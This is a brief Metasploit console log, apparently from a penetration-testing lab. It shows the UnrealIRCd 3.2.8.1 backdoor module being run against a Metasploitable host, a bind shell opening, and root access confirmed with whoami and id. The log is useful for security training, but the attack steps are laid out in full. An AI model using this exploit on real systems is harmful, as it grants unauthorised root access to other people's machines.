 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.10.10.6:6667 - Connected to 10.10.10.6:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.6:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.10.10.6:4444
[*] Command shell session 2 opened (0.0.0.0:0 -> 10.10.10.6:4444) at 2021-03-19 16:28:36 +0800
whoami
root
id
uid=0(root) gid=0(root)